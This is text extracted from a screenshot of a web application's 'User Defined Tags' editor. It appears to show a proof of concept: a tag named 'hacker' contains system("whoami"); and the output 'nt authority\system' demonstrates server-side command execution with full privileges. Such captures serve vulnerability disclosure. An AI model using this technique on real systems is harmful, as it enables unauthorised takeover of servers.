 User Defined Tags
Edit User Defined Tag
Output
nt authority\system
Submit
Cancel
Apply
Name:
hacker
Created at:
Apr 3, 2024
Last modified at:
Apr 3, 2024
Code
Description
Code:
system("whoami");